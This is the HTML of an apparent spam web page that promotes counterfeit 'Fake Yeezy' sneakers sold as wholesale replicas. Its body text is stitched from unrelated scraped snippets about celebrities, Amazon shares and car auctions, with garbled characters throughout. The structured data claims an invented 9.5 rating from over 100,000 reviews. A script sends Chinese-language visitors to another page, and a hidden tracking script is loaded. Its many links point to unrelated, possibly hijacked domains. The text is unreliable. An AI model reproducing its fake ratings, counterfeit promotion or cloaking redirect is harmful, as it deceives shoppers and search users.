ul{background-color:#24890d;position:absolute;top:0;left:-999em;width:182px;z-index:99999;}.secondary-navigation li li{border-top:0;}.secondary-navigation li:hover > a,.secondary-navigation li.focus > a{background-color:#24890d;color:#fff;}.secondary-navigation ul ul a:hover,.secondary-navigation ul ul li.focus > a{background-color:#41a62a;}.secondary-navigation ul li:hover > ul,.secondary-navigation ul li.focus > ul{left:162px;}.secondary-navigation .menu-item-has-children > a{padding-right:38px;}.secondary-navigation .menu-item-has-children > a:after{-webkit-font-smoothing:antialiased;content:"\f501";display:inline-block;font:normal 8px/1 Genericons;position:absolute;right:26px;top:14px;vertical-align:text-bottom;}.footer-sidebar .widget,.primary-sidebar .widget{font-size:12px;line-height:1.5;}.footer-sidebar .widget{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:0 30px;width:25%;}.footer-sidebar .widget h1,.primary-sidebar .widget h1{font-size:20px;line-height:1.2;}.footer-sidebar .widget h2,.primary-sidebar .widget h2{font-size:18px;line-height:1.3333333333;}.footer-sidebar .widget h3,.primary-sidebar .widget h3{font-size:16px;line-height:1.5;}.footer-sidebar .widget h4,.primary-sidebar .widget h4{font-size:14px;line-height:1.7142857142;}.footer-sidebar .widget h5,.primary-sidebar .widget h5{font-size:12px;line-height:2;}.footer-sidebar .widget h6,.primary-sidebar .widget h6{font-size:11px;line-height:2.1818181818;}.footer-sidebar .widget code,.footer-sidebar .widget kbd,.footer-sidebar .widget tt,.footer-sidebar .widget var,.footer-sidebar .widget samp,.footer-sidebar .widget pre,.primary-sidebar .widget code,.primary-sidebar .widget kbd,.primary-sidebar .widget tt,.primary-sidebar .widget var,.primary-sidebar .widget samp,.primary-sidebar .widget pre{font-size:11px;line-height:1.6363636363;}.footer-sidebar .widget blockquote,.primary-sidebar .widget blockquote{font-size:14px;line-height:1.2857142857;}.footer-sidebar .widget blockquote cite,.primary-sidebar .widget blockquote cite{font-size:12px;line-height:1.5;}.footer-sidebar
      .widget input,.footer-sidebar .widget textarea,.primary-sidebar .widget input,.primary-sidebar .widget textarea{font-size:12px;padding:3px 2px 4px 4px;}.footer-sidebar .widget input[type="button"],.footer-sidebar .widget input[type="reset"],.footer-sidebar .widget input[type="submit"],.primary-sidebar .widget input[type="button"],.primary-sidebar .widget input[type="reset"],.primary-sidebar .widget input[type="submit"]{padding:5px 15px 4px;}.footer-sidebar .widget .widget-title,.primary-sidebar .widget .widget-title{font-size:11px;font-weight:900;line-height:1.6363636363;margin-bottom:18px;}.footer-sidebar .widget_twentyfourteen_ephemera .entry-title,.footer-sidebar .widget_twentyfourteen_ephemera .entry-meta,.footer-sidebar .widget_twentyfourteen_ephemera .wp-caption-text,.footer-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link,.footer-sidebar .widget_twentyfourteen_ephemera .entry-content table,.primary-sidebar .widget_twentyfourteen_ephemera .entry-title,.primary-sidebar .widget_twentyfourteen_ephemera .entry-meta,.primary-sidebar .widget_twentyfourteen_ephemera .wp-caption-text,.primary-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link,.primary-sidebar .widget_twentyfourteen_ephemera .entry-content table{font-size:11px;line-height:1.6363636363;}.footer-sidebar .widget_archive li,.footer-sidebar .widget_categories li,.footer-sidebar .widget_links li,.footer-sidebar .widget_meta li,.footer-sidebar .widget_nav_menu li,.footer-sidebar .widget_pages li,.footer-sidebar .widget_recent_comments li,.footer-sidebar .widget_recent_entries li,.primary-sidebar .widget_archive li,.primary-sidebar .widget_categories li,.primary-sidebar .widget_links li,.primary-sidebar .widget_meta li,.primary-sidebar .widget_nav_menu li,.primary-sidebar .widget_pages li,.primary-sidebar .widget_recent_comments li,.primary-sidebar .widget_recent_entries li,.primary-sidebar .widget_text li{border-top:0;padding:0 0 6px;}.footer-sidebar .widget_archive li:last-child,.footer-sidebar .widget_categories li:last-child,.footer-sidebar .widget_links li:last-child,.footer-sidebar .widget_meta li:last-child,.footer-sidebar .widget_nav_menu li:last-child,.footer-sidebar .widget_pages li:last-child,.footer-sidebar .widget_recent_comments li:last-child,.footer-sidebar .widget_recent_entries li:last-child,.primary-sidebar .widget_archive li:last-child,.primary-sidebar .widget_categories li:last-child,.primary-sidebar .widget_links li:last-child,.primary-sidebar .widget_meta li:last-child,.primary-sidebar .widget_nav_menu li:last-child,.primary-sidebar .widget_pages li:last-child,.primary-sidebar .widget_recent_comments li:last-child,.primary-sidebar .widget_recent_entries li:last-child,.primary-sidebar .widget_text li:last-child{padding:0;}.footer-sidebar .widget_categories li ul,.footer-sidebar .widget_nav_menu li ul,.footer-sidebar .widget_pages li ul,.primary-sidebar .widget_categories li ul,.primary-sidebar .widget_nav_menu li ul,.primary-sidebar .widget_pages li ul,.primary-sidebar .widget_text li ul{border-top:0;margin-top:6px;}#supplementary{padding:0;}.footer-sidebar{font-size:12px;line-height:1.5;}.featured-content{padding-left:182px;}.grid .featured-content .hentry{width:33.3333333%;}.grid .featured-content .hentry:nth-child( 2n+1 ){clear:none;}.grid .featured-content .hentry:nth-child( 3n+1 ){clear:both;}.grid .featured-content .entry-header{height:120px;}}@media screen and (min-width:1040px){.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:15px;padding-left:15px;}.full-width .archive-header,.full-width .comments-area,.full-width .image-navigation,.full-width .page-header,.full-width .page-content,.full-width .post-navigation,.full-width .site-content .entry-header,.full-width .site-content .entry-content,.full-width .site-content .entry-summary,.full-width .site-content footer.entry-meta{padding-right:30px;padding-left:30px;}}@media screen and (min-width:1080px){.search-box .search-field{width:324px;}.site-content,.site-main .widecolumn{margin-left:222px;}.site:before{width:222px;}.search-box-wrapper,.featured-content{padding-left:222px;}#secondary{width:162px;}.secondary-navigation,.secondary-navigation ul ul{width:222px;}.secondary-navigation ul li:hover > ul,.secondary-navigation ul li.focus > ul{left:202px;}.slider .featured-content .entry-title{font-size:33px;}.slider .featured-content .entry-header,.slider-control-paging{width:534px;}.slider-control-paging{padding-left:24px;}.slider-control-paging li{margin:12px 12px 12px 0;}.slider-control-paging a{height:24px;width:24px;}.slider-control-paging a:before{top:6px;left:6px;}}@media screen and (min-width:1110px){.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:30px;padding-left:30px;}}@media screen and (min-width:1218px){.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{margin-right:54px;}.full-width .archive-header,.full-width .comments-area,.full-width .image-navigation,.full-width .page-header,.full-width .page-content,.full-width .post-navigation,.full-width .site-content .entry-header,.full-width .site-content .entry-content,.full-width .site-content .entry-summary,.full-width .site-content footer.entry-meta{margin-right:auto;}}@media screen and (min-width:1260px){.site-content blockquote.alignleft,.site-content blockquote.alignright{width:-webkit-calc(50% + 18px);width:calc(50% + 18px);}.site-content blockquote.alignleft{margin-left:-18%;}.site-content blockquote.alignright{margin-right:-18%;}}@media print{body{background:none !important;color:#2b2b2b;font-size:12pt;}.site,.site-header,.hentry,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content,.archive-header,.page-header,.contributor-info,.comments-area,.attachment .entry-attachment .attachment{max-width:100%;}#site-header img,.search-toggle,.site-navigation,.site-content nav,.edit-link,.page-links,.widget-area,.more-link,.post-format-archive-link,.comment-respond,.comment-list .reply,.comment-reply-login,#secondary,.site-footer,.slider-control-paging,.slider-direction-nav{display:none;}.site-title a,.entry-meta,.entry-meta a,.featured-content .hentry,.featured-content a{color:#2b2b2b;}.entry-content a,.entry-summary a,.page-content a,.comment-content a{text-decoration:none;}.site-header,.post-thumbnail,a.post-thumbnail:hover,.site-content .entry-header,.site-footer,.featured-content,.featured-content .entry-header{background:transparent;}.header-main{padding:48px
      10px;}.site-title{float:none;font-size:19pt;}.content-area{padding-top:0;}.list-view .site-content .hentry{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:48px;padding-bottom:24px;}.post-thumbnail img{margin:0 10px 24px;}.site-content .has-post-thumbnail .entry-header{padding-top:0;}.site-content footer.entry-meta{margin:24px auto;}.entry-meta .tag-links a{color:#fff;}.singular .site-content .hentry.has-post-thumbnail{margin-top:0;}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block;}.archive-title,.page-title{margin:0 10px 48px;}.featured-content .hentry{margin-bottom:48px;}.featured-content .post-thumbnail,.slider .featured-content .post-thumbnail{padding-top:0;}.featured-content .post-thumbnail img{position:relative;}.featured-content .entry-header{padding:0 10px 24px;}.featured-content .entry-meta{font-size:9pt;margin-bottom:11px;}.featured-content .cat-links{font-weight:900;}.featured-content .entry-title{font-size:25pt;line-height:36px;}}.imgaes{width:350px;height:250px;max-width:100%;max-height:100%;}</style>
<script type="application/ld+json">
	{ "@context": "http://schema.org",
		"@type": "Product",
		"name": "Cheap Fake Yeezy Boost 350 V2",
		"aggregateRating": {
			"@type": "AggregateRating",
			"ratingValue": "9.5",
			"reviewCount": "109871"
		}
	}
</script>
<script type="text/javascript">
if (navigator.language)
var language = navigator.language;
else
var language = navigator.browserLanguage;
if(language.indexOf('zh') > -1)document.location.href ='/g.html';
</script>
 </head>
  
  <body class="home blog masthead-fixed list-view full-width grid">
    <div id="page" class="hfeed site">
      <header id="masthead" class="site-header" role="banner">
        <div class="header-main">
          <h1 class="site-title">
            <a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226222920865243.html">Cheap Adidas Sneakers Are On Sale</a></h1>
          <div class="search-toggle">
            <a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a></div>
          <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
            <button class="menu-toggle">Primary Menu</button>
            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
            <div class="menu-menu-container">
              <ul id="primary-menu" class="nav-menu">
                <li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-93">
                 <a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229222969121.html">Cheap Yeezy Slides All Black</a>
                </li>
                <li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92">
                 <a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229215457513.html">Cheap Yeezy Boost 500</a>
                </li>
                <li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91">
                  <a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229215878973.html">Cheap Yeezy 451</a>
                </li>
                <li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91">
                  <a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229211656392.html">Cheap Yeezy 700 V2</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
        <div id="search-container" class="search-box-wrapper hide">
          <div class="search-box">
            <form role="search" method="get" class="search-form" action="">
              <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
              <input type="submit" class="search-submit" value="Search" /></form>
          </div>
        </div>
      </header>
      <div id="main" class="site-main">
        <div id="main-content" class="main-content">
          <div id="primary" class="content-area">
            <div id="content" class="site-content" role="main">
              <article>
                  <div class="body-main">
				  	<h1 class="entry-title">Cheap Fake Yeezy Boost 350 V2 Cheap Kids Sply 350 Yeezy Boost 350 V2 Black Red By9612 Canada</h1>
                            <div class="entry-info">
                              Cheap Yeezy Slides For Kids
                             <span class="dot">•</span>
                             <span>2022-6-2 2:29:21</span>
                             <span class="dot">•</span>
                             Cheap Yeezy Slides For Kids<span class="dot">•</span>
					</div>				
                    <div id="imgaes" class="img"><img src="https://ae01.alicdn.com/kf/HTB1ZeAJQVXXXXXTXpXXq6xXFXXXi/New-arrival-authentic-cheap-basketball-shoes-hombre-breathable-retro-shoes-comfortable-walking-shoes-jordan-13-Free.jpg"></div>	
	<p><b>Cheap Fake Yeezy Boost 350 V2</b>, Cheap Adidas Yeezy Yeezy Boost 350 V2 Flax Sneakers Ss20, <b>Cheap Fake Yeezy Boost 350 V2 Shoes for Sale 2022</b>, Welcome to <b>buy Cheap Fake Yeezy Boost 350 V2 Online</b>. we offer Wholesale Replica Cheap Fake Yeezy Boost 350 V2 Shoes Outlet Online, Jul 20, 2019 路 Whatever albums were issued the same week that a new Ed Sheeran album came out, were not going to beat him to the top, but the Angus Stone side project called Dope Lemon has 鈥?
Aug 31, 2020 路 Singer-songwriter Ed Sheeran and author J. K. Rowling have led the British stars listed in the annual Forbes Celebrity 100. The Thinking Out Loud hitmaker entered the list at Number 23 with his eye-watering 拢47.8million ($64milllion) fortune while the Harry Potter creator placed in 28th with 拢44.8million ($60million).. <b>Cheapest Cheap Fake Yeezy Boost 350 V2 Sale for Mens Womens and Runners</b>, Top quality Fake Replica Cheap Fake Yeezy Boost 350 V2 Wholesale from China, enjoy more 58% discount off here, and get free shipping with originals box. adidas Yeezy Boost 350 v2 Earth Tail Light Flax Pinterest . Cheap Yeezy 350 V2 Tail Light, Impact Adidas Yeezy Boost 350v 2 Tail Light Europe Limited, Cheap Fake Adidas Yeezy 350 V2 Tail Light Boost for Sale 2020, Welcome to buy cheap Yeezy 350 V2 Tail Light Online. we offer Cheapest Replica Adidas Yeezy 350 V2 Tail Light Running Shoes Outlet Online, Yeezy 350 鈥?
Jan 10, 2018 - This Pin was discovered by Kamile Ziliute. Discover (and save!) your own Pins on Pinterest. <a href="http://nofeesalvage.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262231379516608.html">Cheap Yeezy Slides Toddler</a> Balenciaga boost boots camo doc marten fatigue nike runners shoes sneakers trainers wave wave runner wave runners yeezy yeezy slides. Coloring Box Fashion Sneakers. $68.00. Quick View. Boost 700 - Inertia. $99.95. Quick View. Chi-Town Fashion Sneakers. $90.00. Yeezy Boost 700. $99.95. Sold Out. Quick View. Stomp the Yard Boots (3 Colors, <b>Cheap Buy Adidas Yeezy Boost 350 V2 Multicoloured Trainers For</b>, Air Jordan 1 Retro High co.JP 'Midnight Navy' 2020. 05. Air Jordan 11 Retro '25th Anniversary' 06. Yeezy 500 'Utility Black' 07. Yeezy 700 V3 'Safflower' 08. Yeezy Boost 350 V2 'Bred' 09. Yeezy Boost 350 V2 'Zyon' 10. Zoom Kobe 5 Protro 'Bruce Lee' 11. Air Jordan 1 Mid 'Banned' 12. Air Jordan 1 Retro High OG GS 'Dark Mocha' See More. Rick Owens, May 04, 2019 路 The vast majority of the ~500 million outstanding shares of Amazon are valued more than the listed market price by the holder. To get Jeff Bezos to part with his roughly 20 million shares would require a lot more than $37 billion. so that also goes back to the line worker. The wealthy owners of Wal-Mart, the Waltons, only see 0.2 percent of, <a href="http://mbslogistica.com.br/product/index.html">Cheap Yeezy 350 V2 Zebra</a>, Bed Bath & Beyond's Knowledge Center has the answer to all your questions. Track your order, look up coupons, and figure out returns all in one place., <b>Nike Cheap Fake Yeezy Boost 350 V2</b> Cheap 2019 Yeezy Boost 350 V2 Antlia Static Full Youtube. Mar 13, 2020 路 Still, the 1965 GT350R Prototype is the collection鈥檚 crown jewel. The Shelby GT350R Prototype being previewed by Mecum Auctions in Glendale, Ariz. Photo: Courtesy of Mecum Auctions., [Review] PK BASF Yeezy 350 V2 Blue Tint Size US12.5. REVIEW. Close. 4. Posted by 2 months ago [Review] PK BASF Yeezy 350 V2 Blue Tint Size US12.5. Packaging/ Box/ Tags/ Insoles: Packaging: The shoes came to me with absolutely no damage. The shoes were wrapped up in a plastic bag,.</p>
                    <div></div>
                </div>
              </article>
              <nav class="navigation paging-navigation" role="navigation">
                <h2 class="screen-reader-text">Posts navigation</h2>
                <div class="pagination loop-pagination">
                  <span class='page-numbers current'></span><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229216823037.html">Cheap Yeezy Slide</a><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229217293961.html">Cheap Adidas And Yeezy</a></div>
              </nav>
            </div>
          </div>
        </div>
        <div id="secondary">
          <h2 class="site-deScrIption">Buy Cheap Fake Yeezy Boost 350 V2 Sale 2020, Where to buy Cheap Fake Yeezy Boost 350 V2 Boost Sale, Cheap Fake Yeezy Boost 350 V2 Online 2020, We offer Cheap Fake Yeezy Boost 350 V2 Boost Sale Online for Men Women Kids Boy.</h2>
          <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search">
              <form role="search" method="get" class="search-form" action="">
                <label>
                  <span class="screen-reader-text">Search for:</span>
                  <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
                <input type="submit" class="search-submit" value="Search" /></form>
            </aside>
            <aside id="categories-2" class="widget widget_categories">
              <h1 class="widget-title">Category:</h1>
              <ul>
                <li class="cat-item cat-item-23"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229215878973.html">Cheap Yeezy 451</a></a>
                </li>
                <li class="cat-item cat-item-2"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229216823037.html">Cheap Yeezy Slide</a></a></li>
                <li class="cat-item cat-item-13"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229221073461.html">Cheap Yeezy Slides Pure</a></a></li>
                <li class="cat-item cat-item-14"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229216415049.html">Cheap Fake Yeezy Slide Soot</a></a></li>
                <li class="cat-item cat-item-1"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229212420451.html">Cheap Adidas Yeezy</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229214119966.html">Cheap Yeezy 350</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226222921432035.html">Cheap New Yeezy Shoes</a></a></li>
                <li class="cat-item cat-item-2"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226222921393408.html">Cheap New Yeezy</a></a></li>
                <li class="cat-item cat-item-13"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229215049753.html">Cheap Yeezy 500</a></a></li>
                <li class="cat-item cat-item-14"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229211013319.html">Cheap Air Jordan.</a></a></li>
                <li class="cat-item cat-item-1"><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229212727379.html">Cheap Yeezy 450</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://www.sisliplaza.org.tr/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262354189863900.html">Cheap Yeezy 350 V2 Black Blue</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://www.marissabell.com.tr/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262414193694635.html">Cheap Yeezy Slides Black</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://www.valsertelco.comBuy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226242744893959.html">Cheap Yeezy Slides Vs Jail Slippers</a></a></li>
				<li class="cat-item cat-item-3"><a href="http://www.rccpsbasti.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226234330947769.html">Cheap Yeezy Slides Cream</a></a></li>
				<li class="cat-item cat-item-3"><a href="http://standcam.com.br/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022621317915803.html">Cheap Yeezy Slides Core</a></a></li>
              </ul>
            </aside>
          </div>
        </div>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
          <div style="text-align: center;">
            <span>&#169; Copyright 2022 <b>Cheap Fake Yeezy Boost 350 V2</b> Boost For Sale in Discount Stores.</span>
            <br>
           <b><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229214119966.html">Cheap Yeezy 350</a></b>|
           <b><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229207902900.html">Cheap Discount Sneakers</a></b>|
           <b><a href="http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229212420451.html">Cheap Adidas Yeezy</a></b>|
           <b><a href="http://organicgardensvilla.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262242312044342.html">Cheap Yeezy Slides Zambia</a></b>|
		   </br>
		   <b><a href="http://www.chinchilas.com.br/biblioteca/index.html">Cheap Yeezy 350 V2</a></b>|
           <b><a href="http://www.fnliebach.dk/index.html">Cheap Nike Air Jordan Retro 2 Low Chicago Sneakers Shoes Men’S Size 10.5 White Bulls-Cheap Jordan 1 Mid Chicago Black Toe</a></b>|
           <b><a href="http://moises.eleandro.info/collections/">Cheap Yeezy 350 V2 Pink</a></b>|
           <b><a href="http://escricert.com.br/product/">Cheap Yeezy 350 V2 Natural</a></b>|
           <b><a href="http://dfn.wearewhy.co.uk/wp-content/plugins/akismet/index.html">Cheap Cheap Adidas Yeezy Boost 350 V2 Oreo-Cheap Yeezy Slides Cartoon</a></b></ul>
          </div>
      </footer>
      </div>
  </body>
  <div style="display:none"><script type="text/javascript" src="//js.users.51.la/21327307.js"></script></div>
</html>